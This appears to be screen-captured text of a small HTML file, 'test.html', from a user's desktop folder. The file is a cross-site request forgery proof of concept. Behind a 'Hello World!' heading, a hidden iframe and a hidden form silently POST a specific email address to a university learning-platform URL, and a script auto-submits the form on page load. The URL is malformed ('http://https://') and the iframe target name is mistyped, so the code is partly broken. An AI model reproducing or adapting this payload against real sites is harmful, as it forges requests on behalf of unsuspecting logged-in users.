 C: > Users > Abdiasis Ratio > Desktop > douments& tools > survey document > <> test.html > html
4
5
6 <html>
7
8 <body>
9
10 <h1>Hello World!</h1>
11
12 <iframe style="display:none" name="csrf-iframe"></iframe>
13
14 <form action=" http://https://istudy.ntut.edu.tw/learn/index.php/" method="POST" target="csrf- iframe" id="csrf-form">
15
16 <input type="hidden" name="email" value="t11099@ntut.edu.tw">
17
18 </form>
19
20 <script>document.getElementById("csrf-form").submit()</script>
21
22 </body>
23
24 </html>
25